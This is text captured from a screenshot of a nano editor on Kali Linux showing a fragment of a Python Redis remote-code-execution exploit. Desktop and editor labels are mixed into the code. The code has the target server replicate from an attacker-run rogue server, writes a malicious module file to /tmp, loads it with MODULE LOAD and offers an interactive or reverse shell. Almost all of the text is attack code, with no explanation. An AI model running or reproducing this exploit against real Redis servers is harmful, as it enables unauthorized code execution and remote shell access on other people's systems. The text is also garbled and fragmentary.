 GNU nano 5.4 redis-rce.py *
print("\033[1;31;m[-]\033[0m Wrong password !")
return
else:
info = remote.do("INFO")
if "NOAUTH" in info:
print("\033[1;31;m[-]\033[0m Need password.")
return
File System
print("[*] Sending SLAVEOF command to server")
remote.do("SLAVEOF {} {}".format(lhost, lport))
printback(remote)
print("[*] Setting filename")
remote.do("CONFIG SET DIR /tmp/")
remote.do("CONFIG SET dbfilename {}".format(expfile))
printback(remote)
sleep(2)
print("[*] Start listening on {}:{}".format(lhost, lport))
rogue = RogueServer(lhost, lport, remote, expfile)
print("[*] Tring to run payload")
rogue.exp()
sleep(2)
remote.do("MODULE LOAD ./{}".format(expfile))
remote.do("SLAVEOF NO ONE")
print("[*] Closing rogue server...\n")
rogue.close()
# Operations here
choice = input("\033[92m[+]\033[0m What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: ")
if choice.startswith("i"):
KALI
BY OFFENSIVE SECURITY
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next